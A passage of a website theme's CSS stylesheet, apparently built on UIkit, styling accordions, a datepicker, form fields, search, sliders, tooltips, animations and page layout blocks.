.tm-toggle.tm-faq.tm-faq-alt .uk-accordion-title .qa .tm-question:after {
  display: none;
}
.tm-accordion.tm-faq.tm-faq-alt .uk-accordion-title .qa .tm-answer,
.tm-toggle.tm-faq.tm-faq-alt .uk-accordion-title .qa .tm-answer {
  padding-top: 0;
  margin-top: 20px;
}
.tm-toggle-icon {
  position: relative;
  margin-right: 10px;
}
.tm-toggle-code .uk-accordion-content {
  background-color: rgba(0, 0, 0, 0);
}
@media (max-width: 960px) {
  .tm-accordion.tm-faq .uk-accordion-title,
  .tm-toggle.tm-faq .uk-accordion-title {
    font-size: 24px;
    line-height: 32px;
  }
  .tm-faq-alt div + .uk-accordion-title {
    margin-top: 15px;
  }
}
/* ========================================================================
   Component: Datepicker
 ========================================================================== */
/*
 * 1. Highest z-index
 * 2. Reset dropdown width
 * 3. Set animation
 * 4. Needed for scale animation
 */
.uk-datepicker {
  /* 1 */
  z-index: 1050;
  /* 2 */
  width: auto;
  /* 3 */
  -webkit-animation: uk-fade 0.2s ease-in-out;
  animation: uk-fade 0.2s ease-in-out;
  /* 4 */
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
/* Sub-object: `uk-datepicker-nav`
========================================================================== */
.uk-datepicker-nav {
  margin-bottom: 20px;
  text-align: center;
  line-height: 20px;
}
/*
 * Micro clearfix
 */
.uk-datepicker-nav:before,
.uk-datepicker-nav:after {
  content: "";
  display: table;
}
.uk-datepicker-nav:after {
  clear: both;
}
/*
 * Previous and next navigation
 */
.uk-datepicker-nav a {
  color: #0a0a0a;
  text-decoration: none;
}
.uk-datepicker-nav a:hover {
  color: #59b536;
}
.uk-datepicker-previous {
  float: left;
}
.uk-datepicker-next {
  float: right;
}
.uk-datepicker-previous:after,
.uk-datepicker-next:after {
  width: 20px;
  font-family: FontAwesome;
}
.uk-datepicker-previous:after {
  content: "\f053";
}
.uk-datepicker-next:after {
  content: "\f054";
}
/* Sub-object: `uk-datepicker-heading`
========================================================================== */
/* Sub-object: `uk-datepicker-table`
========================================================================== */
/* Block element behavior */
.uk-datepicker-table {
  width: 100%;
}
.uk-datepicker-table th,
.uk-datepicker-table td {
  padding: 2px;
}
.uk-datepicker-table th {
  font-size: 12px;
}
/*
 * Item
 */
.uk-datepicker-table a {
  display: block;
  width: 26px;
  line-height: 24px;
  color: #0a0a0a;
  text-decoration: none;
  border-radius: 3px;
  text-align: center;
}
/*
 * Sub-object: `uk-datepicker-table-muted`
 */
a.uk-datepicker-table-muted {
  color: #a8aeb6;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-datepicker-table a:hover,
.uk-datepicker-table a:focus {
  background-color: #64c63f;
  color: #ffffff;
  /* 2 */
  outline: none;
}
/* OnClick */
.uk-datepicker-table a:active {
  background-color: #59b536;
  color: #ffffff;
}
/*
 * Active
 */
.uk-datepicker-table a.uk-active {
  background: #59b536;
  color: #ffffff;
}
/* ========================================================================
   Component: Form advanced
   Note: Only works in Webkit at the moment
 ========================================================================== */
/*
 * 1. Style
 * 2. Makes box more robust so it clips the child element
 * 3. Vertical alignment
 * 4. Remove default style
 * 5. Fix black background on iOS
 */
.uk-form input[type="radio"],
.uk-form input[type="checkbox"] {
  /* 1 */
  display: inline-block;
  height: 14px;
  width: 14px;
  border: 1px solid #aaaaaa;
  /* 2 */
  overflow: hidden;
  /* 3 */
  margin-top: -4px;
  vertical-align: middle;
  /* 4 */
  -webkit-appearance: none;
  outline: 0;
  /* 5 */
  background: transparent;
}
/* Radio */
.uk-form input[type="radio"] {
  border-radius: 50%;
}
/*
 * Checked
 */
.uk-form input[type=radio]:before,
.uk-form input[type=checkbox]:before {
  display: block;
}
/* Radio */
.uk-form input[type=radio]:checked:before {
  content: '';
  width: 8px;
  height: 8px;
  margin: 2px auto 0;
  border-radius: 50%;
  background: #59b536;
}
/* Checkbox */
.uk-form input[type=checkbox]:checked:before,
.uk-form input[type=checkbox]:indeterminate:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  -webkit-font-smoothing: antialiased;
  text-align: center;
  line-height: 12px;
  color: #59b536;
}
.uk-form input[type=checkbox]:indeterminate:before {
  content: "\f068";
}
/*
 * Disabled
 */
.uk-form input[type=radio]:disabled,
.uk-form input[type=checkbox]:disabled {
  border-color: #dddddd;
}
.uk-form input[type=radio]:disabled:checked:before {
  background-color: #aaaaaa;
}
.uk-form input[type=checkbox]:disabled:checked:before,
.uk-form input[type=checkbox]:disabled:indeterminate:before {
  color: #aaaaaa;
}
/* ========================================================================
   Component: Form file
 ========================================================================== */
/*
 * 1. Behave like form elements
 * 2. Create position context for dropdowns
 * 3. Clip content
 */
.uk-form-file {
  /* 1 */
  display: inline-block;
  vertical-align: middle;
  /* 2 */
  position: relative;
  /* 3 */
  overflow: hidden;
}
/*
 * 1. Required for Firefox
 * 2. Expand height and required for the cursor
 */
.uk-form-file input[type="file"] {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  opacity: 0;
  cursor: pointer;
  /* 1 */
  left: 0;
  /* 2 */
  font-size: 500px;
}
/* ========================================================================
   Component: Form password
 ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Prevent `inline-block` consequences
 */
.uk-form-password {
  /* 1 */
  display: inline-block;
  /* 2 */
  position: relative;
  /* 3 */
  max-width: 100%;
}
.uk-form-password-toggle {
  display: block;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -8px;
  font-size: 17px;
  line-height: 17px;
  color: #a8aeb6;
}
.uk-form-password-toggle:hover {
  color: #0a0a0a;
  text-decoration: none;
}
.uk-form-password > input {
  padding-right: 50px !important;
}
.uk-form-password-toggle {
  right: 20px;
}
/* ========================================================================
   Component: Form select
 ========================================================================== */
/*
 * 1. Behave like form elements
 * 2. Create position context for dropdowns
 * 3. Clip content
 */
.uk-form-select {
  /* 1 */
  display: inline-block;
  vertical-align: middle;
  /* 2 */
  position: relative;
  /* 3 */
  overflow: hidden;
}
/*
 * 1. Required for Firefox
 * 1. Required for Webkit to make `height` work
 */
.uk-form-select select {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  opacity: 0;
  cursor: pointer;
  /* 1 */
  left: 0;
  /* 2 */
  -webkit-appearance: none;
}
/* ========================================================================
   Component: Search
 ========================================================================== */
/*
 * 1. Create position context for dropdowns
 * 2. Needed for `form` element
 */
.uk-search {
  display: inline-block;
  /* 1 */
  position: relative;
  /* 2 */
  padding: 0;
  margin: 0;
}
/*
 * Icon
 */
.uk-search:before {
  content: "\e803";
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  text-align: center;
  font-family: FontAwesome;
  font-size: 21px;
  color: #cdcdcd;
  left: auto;
  right: 15px;
  z-index: 3;
  line-height: 52px;
  font-family: "recover-icons";
}
/* Sub-object `uk-search-field`
 ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
.uk-search-field::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.
 */
.uk-search-field::-webkit-search-cancel-button,
.uk-search-field::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes cancel button in IE10
 */
.uk-search-field::-ms-clear {
  display: none;
}
/*
 * Removes placeholder transparency in Firefox.
 */
.uk-search-field::-moz-placeholder {
  opacity: 1;
}
/*
 * 1. Define consistent box sizing.
 * 2. Address margins set differently in Firefox/IE and Chrome/Safari/Opera.
 * 3. Remove `border-radius` in iOS.
 * 4. Correct `font` properties and `color` not being inherited.
 * 5. Remove default style in iOS.
 * 6. Style
 */
.uk-search-field {
  /* 1 */
  box-sizing: border-box;
  /* 2 */
  margin: 0;
  /* 3 */
  border-radius: 0;
  /* 4 */
  font: inherit;
  color: #0a0a0a;
  /* 5 */
  -webkit-appearance: none;
  /* 6 */
  width: 260px;
  height: 52px;
  padding: 0 0 0 30px;
  background: #f3f3f3;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  vertical-align: middle;
  cursor: pointer;
  z-index: 1;
  position: relative;
  padding: 15px 20px;
  background-color: #f3f3f3;
  border: 1px solid #f3f3f3;
  font-size: 20px;
  font-family: 'Overlock';
  font-weight: 400;
  font-style: italic;
  transition: border 0.2s ease-in-out;
}
/* Placeholder */
.uk-search-field:-ms-input-placeholder {
  color: rgba(10, 10, 10, 0.5) !important;
}
.uk-search-field::-moz-placeholder {
  color: rgba(10, 10, 10, 0.5);
}
.uk-search-field::-webkit-input-placeholder {
  color: rgba(10, 10, 10, 0.5);
}
/* Focus */
.uk-search-field:focus {
  outline: 0;
  border: 1px solid #59b536;
  background-color: rgba(0, 0, 0, 0);
  padding: 15px 20px;
}
/* Focus + Active */
.uk-search-field:focus,
.uk-search.uk-active .uk-search-field {
  width: 260px;
}
/* Dropdown modifier: `uk-dropdown-search`
 ========================================================================== */
.uk-dropdown-search {
  width: 300px;
  margin-top: 30px;
  background: #ffffff;
  color: #0a0a0a;
  padding: 0;
  right: 0;
  margin-top: 0;
}
.uk-open > .uk-dropdown-search {
  -webkit-animation: uk-slide-top-fixed 0.2s ease-in-out;
  animation: uk-slide-top-fixed 0.2s ease-in-out;
}
/*
 * Dependency `uk-navbar-flip`
 */
.uk-navbar-flip .uk-dropdown-search {
  margin-top: 10px;
  margin-right: 0;
}
/* Nav modifier `uk-nav-search`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-search > li > a {
  color: #0a0a0a;
}
/*
 * Active
 * 1. Remove default focus style
 */
.uk-nav-search > li.uk-active > a {
  background: rgba(0, 0, 0, 0);
  color: #59b536;
  /* 1 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-search .uk-nav-header {
  color: #a8aeb6;
  font-family: 'Nunito';
  font-size: 21px;
  font-weight: 700;
  color: #0a0a0a;
  padding: 10px 15px;
  text-transform: none;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-search .uk-nav-divider {
  border-top: 1px solid rgba(0, 0, 0, 0);
  margin: 0;
}
/*
 * Nested items
 */
.uk-nav-search ul a {
  color: #0a0a0a;
}
.uk-nav-search ul a:hover {
  color: #3fc752;
}
/* Search in offcanvas
 ========================================================================== */
.uk-offcanvas .uk-search {
  display: block;
  margin: 0;
}
.uk-offcanvas .uk-search:before {
  color: #0a0a0a;
}
.uk-offcanvas .uk-search-field {
  width: 100%;
  border-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0);
  color: #0a0a0a;
  padding: 0 30px;
  cursor: text;
}
.uk-offcanvas .uk-search-field:-ms-input-placeholder {
  color: #a8aeb6 !important;
}
.uk-offcanvas .uk-search-field::-moz-placeholder {
  color: #a8aeb6;
}
.uk-offcanvas .uk-search-field::-webkit-input-placeholder {
  color: #a8aeb6;
}
.uk-search-field:focus,
.uk-search.uk-active .uk-search-field {
  cursor: text;
}
.uk-nav-search ul.uk-nav-sub {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.uk-navbar-flip .uk-dropdown-search {
  padding: 0;
}
.uk-nav-search > li > a {
  color: #0a0a0a;
  font-family: 'Nunito';
  font-size: 21px;
  line-height: 28px;
  font-weight: 700;
  padding: 15px 20px;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.uk-nav-search > li > a > div {
  font-family: 'Droid Sans';
  font-weight: 400;
  color: #0a0a0a;
  line-height: 26px;
  margin-top: 5px;
}
.uk-nav-search > li.uk-search-moreresults > a {
  border-bottom: 0;
}
.uk-search.uk-loading:after {
  content: '';
  position: absolute;
  right: 25px;
  top: 18px;
  z-index: 1;
  width: 16px;
  height: 16px;
  background: linear-gradient(0deg, rgba(89, 181, 54, 0.1) 1px, transparent 0, transparent 8px, rgba(89, 181, 54, 0.1) 8px), linear-gradient(90deg, rgba(89, 181, 54, 0.1) 1px, rgba(89, 181, 54, 0) 0, rgba(89, 181, 54, 0) 3px, rgba(89, 181, 54, 0.1) 3px), linear-gradient(0deg, rgba(89, 181, 54, 0.2) 1px, transparent 0, transparent 8px, rgba(89, 181, 54, 0.2) 8px), linear-gradient(90deg, rgba(89, 181, 54, 0.2) 1px, rgba(89, 181, 54, 0.1) 0, rgba(89, 181, 54, 0.1) 3px, rgba(89, 181, 54, 0.2) 3px), linear-gradient(0deg, rgba(89, 181, 54, 0.4) 1px, transparent 0, transparent 8px, rgba(89, 181, 54, 0.4) 8px), linear-gradient(90deg, rgba(89, 181, 54, 0.4) 1px, rgba(89, 181, 54, 0.2) 0, rgba(89, 181, 54, 0.2) 3px, rgba(89, 181, 54, 0.4) 3px), linear-gradient(0deg, rgba(89, 181, 54, 0.6) 1px, transparent 0, transparent 10px, rgba(89, 181, 54, 0.6) 10px), linear-gradient(90deg, rgba(89, 181, 54, 0.6) 1px, rgba(89, 181, 54, 0.3) 0, rgba(89, 181, 54, 0.3) 3px, rgba(89, 181, 54, 0.6) 3px), linear-gradient(0deg, rgba(89, 181, 54, 0.8) 1px, transparent 0, transparent 15px, rgba(89, 181, 54, 0.8) 15px), linear-gradient(90deg, rgba(89, 181, 54, 0.8) 1px, rgba(89, 181, 54, 0.4) 0, rgba(89, 181, 54, 0.4) 3px, rgba(89, 181, 54, 0.8) 3px), linear-gradient(0deg, #59b536 1px, transparent 0, transparent 15px, #59b536 15px), linear-gradient(90deg, #59b536 1px, rgba(89, 181, 54, 0.5) 0, rgba(89, 181, 54, 0.5) 3px, #59b536 3px);
  background-repeat: no-repeat;
  background-size: 4px 9px, 4px 9px, 4px 9px, 4px 9px, 4px 9px, 4px 9px, 4px 11px, 4px 11px, 4px 16px, 4px 16px, 4px 16px, 4px 16px;
  background-position-x: -4px;
  background-position-y: 3px, 3px, 3px, 3px, 3px, 3px, 2px, 2px, 0, 0, 0, 0;
  animation: wait 0.8s steps(1, start) infinite;
}
.uk-search.uk-loading:before {
  opacity: 0;
}
@keyframes wait {
  12.5% {
    background-position-x: -4px, -4px, -4px, -4px, -4px, -4px, -4px, -4px, -4px, -4px, 0, 0;
  }
  25% {
    background-position-x: -4px, -4px, -4px, -4px, -4px, -4px, -4px, -4px, 0, 0, 6px, 6px;
  }
  37.5% {
    background-position-x: -4px, -4px, -4px, -4px, -4px, -4px, 0, 0, 6px, 6px, 12px, 12px;
  }
  50% {
    background-position-x: -4px, -4px, -4px, -4px, 0, 0, 6px, 6px, 12px, 12px, -4px, -4px;
  }
  62.5% {
    background-position-x: -4px, -4px, 0, 0, 6px, 6px, 12px, 12px, -4px, -4px, -4px, -4px;
  }
  75% {
    background-position-x: 0, 0, 6px, 6px, 12px, 12px, -4px, -4px, -4px, -4px, -4px, -4px;
  }
  87.5% {
    background-position-x: 6px, 6px, 12px, 12px, -4px, -4px, -4px, -4px, -4px, -4px, -4px, -4px;
  }
  100% {
    background-position-x: 12px, 12px, -4px, -4px, -4px, -4px, -4px, -4px, -4px, -4px, -4px, -4px;
  }
}
/* ========================================================================
   Component: Slider
 ========================================================================== */
/*
 * RTL Compatibility
 */
[data-uk-slider] {
  direction: ltr;
}
html[dir="rtl"] .uk-slider > * {
  direction: rtl;
}
/*
 * 1. Create position context
 * 2. Create stacking context to prevent z-index issues with other components
 * 3. Deactivate browser history navigation in IE11
 */
.uk-slider {
  /* 1 */
  position: relative;
  /* 2 */
  z-index: 0;
  /* 3 */
  touch-action: pan-y;
}
/*
 * 1. Reset list style without interfering with grid
 */
.uk-slider:not(.uk-grid) {
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
}
/*
 * Sub-object item
 * 1. Position items above each other
 */
.uk-slider > * {
  /* 1 */
  position: absolute;
  top: 0;
  left: 0;
}
/*
 * Clip child elements
 */
.uk-slider-container {
  overflow: hidden;
}
/*
 * Dragged
 */
.uk-slider:not(.uk-drag) {
  -webkit-transition: -webkit-transform 200ms linear;
  transition: transform 200ms linear;
}
/*
 * 1. Makes text unselectable
 */
.uk-slider.uk-drag {
  cursor: col-resize;
  /* 1 */
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/*
 * 1. Prevents images and links from being dragged (default browser behavior)
 * 2. Disables the default callout shown when you touch and hold a touch target
 * Currently only works in Webkit
 */
.uk-slider a,
.uk-slider img {
  /* 1 */
  -webkit-user-drag: none;
  user-drag: none;
  /* 2 */
  -webkit-touch-callout: none;
}
/*
 * 1. Prevents images and links from being dragged in Firefox
 */
.uk-slider img {
  pointer-events: none;
}
/* Modifier: `uk-slider-fullscreen`
 ========================================================================== */
.uk-slider-fullscreen,
.uk-slider-fullscreen > li {
  height: 100vh;
}
/* ========================================================================
   Component: Slideshow
 ========================================================================== */
/*
 * 1. Create position context
 * 2. Create stacking context to prevent z-index issues with other components
 * 3. Set width because child elements are positioned absolute. Height is set via JS
 * 4. Reset list style
 * 5. Clip child elements
 * 6. Deactivate browser history navigation in IE11
 */
.uk-slideshow {
  /* 1 */
  position: relative;
  /* 2 */
  z-index: 0;
  /* 3 */
  width: 100%;
  /* 4 */
  margin: 0;
  padding: 0;
  list-style: none;
  /* 5 */
  overflow: hidden;
  /* 6 */
  touch-action: pan-y;
}
/*
 * Sub-object item
 * 1. Position items above each other
 * 2. Expand to parent container width
 * 3. Hide by default
 */
.uk-slideshow > li {
  /* 1 */
  position: absolute;
  top: 0;
  left: 0;
  /* 2 */
  width: 100%;
  /* 3 */
  opacity: 0;
}
/*
 * Active
 * 1. Stack at first
 * 2. Show slide
 */
.uk-slideshow > .uk-active {
  /* 1 */
  z-index: 10;
  /* 2 */
  opacity: 1;
}
/*
 * Hide default images which is only relevant to keep existing proportions
 */
.uk-slideshow > li > img {
  visibility: hidden;
}
/*
 * Pointer for controls
 */
[data-uk-slideshow-slide] {
  cursor: pointer;
}
/* Modifier: `uk-slideshow-fullscreen`
 ========================================================================== */
.uk-slideshow-fullscreen,
.uk-slideshow-fullscreen > li {
  height: 100vh;
}
/* Animations
 ========================================================================== */
/*
 * Fade
 */
.uk-slideshow-fade-in {
  -webkit-animation: uk-fade 0.5s linear;
  animation: uk-fade 0.5s linear;
}
.uk-slideshow-fade-out {
  -webkit-animation: uk-fade 0.5s linear reverse;
  animation: uk-fade 0.5s linear reverse;
}
/*
 * Scroll
 */
.uk-slideshow-scroll-forward-in {
  -webkit-animation: uk-slide-right 0.5s ease-in-out;
  animation: uk-slide-right 0.5s ease-in-out;
}
.uk-slideshow-scroll-forward-out {
  -webkit-animation: uk-slide-left 0.5s ease-in-out reverse;
  animation: uk-slide-left 0.5s ease-in-out reverse;
}
.uk-slideshow-scroll-backward-in {
  -webkit-animation: uk-slide-left 0.5s ease-in-out;
  animation: uk-slide-left 0.5s ease-in-out;
}
.uk-slideshow-scroll-backward-out {
  -webkit-animation: uk-slide-right 0.5s ease-in-out reverse;
  animation: uk-slide-right 0.5s ease-in-out reverse;
}
/*
 * Scale
 */
.uk-slideshow-scale-out {
  -webkit-animation: uk-fade-scale-15 0.5s ease-in-out reverse;
  animation: uk-fade-scale-15 0.5s ease-in-out reverse;
}
/*
 * Swipe
 */
.uk-slideshow-swipe-forward-in {
  -webkit-animation: uk-slide-left-33 0.5s ease-in-out;
  animation: uk-slide-left-33 0.5s ease-in-out;
}
.uk-slideshow-swipe-forward-out {
  -webkit-animation: uk-slide-left 0.5s ease-in-out reverse;
  animation: uk-slide-left 0.5s ease-in-out reverse;
}
.uk-slideshow-swipe-backward-in {
  -webkit-animation: uk-slide-right-33 0.5s ease-in-out;
  animation: uk-slide-right-33 0.5s ease-in-out;
}
.uk-slideshow-swipe-backward-out {
  -webkit-animation: uk-slide-right 0.5s ease-in-out reverse;
  animation: uk-slide-right 0.5s ease-in-out reverse;
}
.uk-slideshow-swipe-forward-in:before,
.uk-slideshow-swipe-backward-in:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.6);
  -webkit-animation: uk-fade 0.5s ease-in-out reverse;
  animation: uk-fade 0.5s ease-in-out reverse;
}
/* ========================================================================
   Component: Sticky
 ========================================================================== */
/*
 * 1. More robust if padding and border are used
 * 2. Enable hardware acceleration for iOS browsers, resolves scrolling issue
 */
[data-uk-sticky].uk-active {
  z-index: 980;
  /* 1 */
  box-sizing: border-box;
  /* 2 */
  -webkit-backface-visibility: hidden;
}
/*
 * Faster animations
 */
[data-uk-sticky][class*='uk-animation-'] {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
}
[data-uk-sticky].uk-animation-reverse {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
}
.tm-header[data-uk-sticky].uk-active {
  z-index: 981;
}
/* ========================================================================
   Component: Tooltip
 ========================================================================== */
/*
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Set dimensions
 * 4. Set style
 */
.uk-tooltip {
  /* 1 */
  display: none;
  /* 2 */
  position: absolute;
  z-index: 1030;
  /* 3 */
  box-sizing: border-box;
  max-width: 200px;
  padding: 5px 8px;
  /* 4 */
  background: #0a0a0a;
  color: #ffffff;
  font-size: 18px;
  line-height: 27px;
  word-break: break-all;
  font-family: 'Overlock';
  border-radius: 3px;
  -webkit-animation: uk-fade 0.2s ease-in-out;
  animation: uk-fade 0.2s ease-in-out;
}
/* Triangle
 ========================================================================== */
/*
 * 1. Dashed is less antialised than solid
 */
.uk-tooltip:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  /* 1 */
  border: 5px dashed #0a0a0a;
}
/* Direction modifiers
 ========================================================================== */
/*
 * Top
 */
.uk-tooltip-top:after,
.uk-tooltip-top-left:after,
.uk-tooltip-top-right:after {
  bottom: -5px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-color: #0a0a0a;
}
/*
 * Bottom
 */
.uk-tooltip-bottom:after,
.uk-tooltip-bottom-left:after,
.uk-tooltip-bottom-right:after {
  top: -5px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-color: #0a0a0a;
}
/*
 * Top/Bottom center
 */
.uk-tooltip-top:after,
.uk-tooltip-bottom:after {
  left: 50%;
  margin-left: -5px;
}
/*
 * Top/Bottom left
 */
.uk-tooltip-top-left:after,
.uk-tooltip-bottom-left:after {
  left: 10px;
}
/*
 * Top/Bottom right
 */
.uk-tooltip-top-right:after,
.uk-tooltip-bottom-right:after {
  right: 10px;
}
/*
 * Left
 */
.uk-tooltip-left:after {
  right: -5px;
  top: 50%;
  margin-top: -5px;
  border-left-style: solid;
  border-right: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-color: #0a0a0a;
}
/*
 * Right
 */
.uk-tooltip-right:after {
  left: -5px;
  top: 50%;
  margin-top: -5px;
  border-right-style: solid;
  border-left: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-color: #0a0a0a;
}
.uk-animation-fade {
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
}
@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toBottomFromTop {
  49% {
    -moz-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop {
  49% {
    transform: translateY(100%);
  }
  50% {
    opacity: 0;
    transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes tm-right-from-left {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes tm-right-from-left {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes uk-fade-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-top {
  0% {
    opacity: 0;
    transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@-webkit-keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    transform: translateY(10%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@-webkit-keyframes uk-fade-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-left {
  0% {
    opacity: 0;
    transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@-webkit-keyframes uk-fade-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-right {
  0% {
    opacity: 0;
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*
 * Fade with scale
 */
.uk-animation-scale-up {
  -webkit-animation-name: uk-fade-scale-07;
  animation-name: uk-fade-scale-07;
}
@-webkit-keyframes uk-fade-scale-07 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-07 {
  0% {
    opacity: 0;
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@-webkit-keyframes ball-scale {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ball-scale {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pulsate {
  0% {
    transform: scale(1);
    opacity: 0.8;
  }
  45% {
    transform: scale(1.75);
    opacity: 0;
  }
}
@keyframes stop-pulsate {
  from {
    opacity: 0.4;
  }
  to {
    transform: scale(2);
    opacity: 0;
  }
}
@font-face {
  font-family: "recover-icons";
  src: url('../../../less/icons/recover.woff2?44575942') format('woff2'), url('../../../less/icons/recover.woff?44575942') format('woff'), url('../../../less/icons/recover.ttf?44575942') format('truetype');
  font-weight: normal;
  font-style: normal;
}
[class^="rc-icon-"],
[class*=" rc-icon-"] {
  display: inline-block;
  font-family: "recover-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.rc-icon-eye:before {
  content: "\e800";
}
.rc-icon-link:before {
  content: "\e801";
}
.rc-icon-cart:before {
  content: "\e802";
}
.rc-icon-search:before {
  content: "\e803";
}
.rc-icon-close:before {
  content: "\e804";
}
.rc-icon-leaf:before {
  content: "\e805";
}
.rc-icon-right-chevron:before {
  content: "\e806";
}
.rc-icon-left-chevron:before {
  content: "\e807";
}
/* Layout
 ========================================================================== */
html {
  overflow-y: scroll;
  overflow-x: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.uk-notouch body {
  min-height: 100vh;
}
html[dir="rtl"] #tm-container {
  overflow: hidden;
}
html[dir="rtl"] .tm-navbar .uk-navbar-nav > li .uk-dropdown-navbar {
  left: 0;
}
.tm-boxed-layout {
  background-color: #f3f3f3;
}
.tm-boxed-layout .tm-container-boxed {
  overflow-x: hidden;
  background-color: #ffffff;
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
}
#system-message-container:not(:empty) {
  position: fixed;
  margin: 150px auto 0;
  top: 0;
  max-width: 1240px;
  width: 100%;
  z-index: 1000;
  padding: 0 40px;
}
.tm-block > div .uk-grid {
  overflow: hidden;
}
.tm-block,
.tm-block-large-padding {
  padding-top: 30px;
  padding-bottom: 30px;
}
.tm-block.tm-block-large-padding {
  padding: 60px;
}
.tm-block.tm-block-no-padding {
  padding: 0;
}
.tm-block-default {
  background: #ffffff;
}
.tm-block-padding {
  padding: 30px 0;
}
.tm-block-main,
#tm-hero {
  clear: both;
}
#tm-hero,
#tm-page-header {
  box-shadow: 0px -85px 0 #0a0a0a;
}
.tm-block-fullwidth > .uk-container {
  max-width: 100%;
  padding: 0;
}
.tm-grid-collapse {
  padding: 0;
}
.tm-main-top > div > .uk-panel-box,
.tm-main-bottom > div > .uk-panel-box {
  padding: 40px;
}
.tm-float-box {
  max-width: 1240px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
#tm-spotlight {
  clear: both;
}
#tm-spotlight.tm-float-box {
  margin: -129px auto;
}
#tm-spotlight.tm-float-box .uk-container {
  padding: 0 !important;
}
#tm-spotlight.tm-float-box .uk-grid > * > .uk-panel + .uk-panel,
#tm-spotlight.tm-float-box .tt_event_column_left > .uk-panel + .uk-panel,
#tm-spotlight.tm-float-box .tt_event_column_right > .uk-panel + .uk-panel,
#tm-spotlight.tm-float-box .tt_event_page_left > .uk-panel + .uk-panel,
#tm-spotlight.tm-float-box .tt_event_page_right > .uk-panel + .uk-panel {
  margin-top: 0 !important;
}
#tm-spotlight.tm-float-box + div {
  padding-top: 258px;
  margin-top: -258px;
}
#tm-spotlight .tm-cta-container {
  top: auto;
  bottom: 154px;
  position: absolute;
  overflow: visible;
  text-transform: uppercase;
  right: 0;
}
#tm-spotlight .tm-cta-text {
